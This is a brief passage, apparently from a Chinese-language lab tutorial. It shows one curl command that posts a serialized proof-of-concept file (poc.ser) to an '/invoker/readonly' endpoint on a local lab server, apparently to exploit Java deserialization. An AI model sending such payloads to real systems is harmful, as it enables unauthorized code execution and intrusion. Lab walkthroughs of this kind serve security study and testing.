 以本机为例命令为curl http://192.168.59.128:8080/invoker/readonly --data-binary @poc.ser。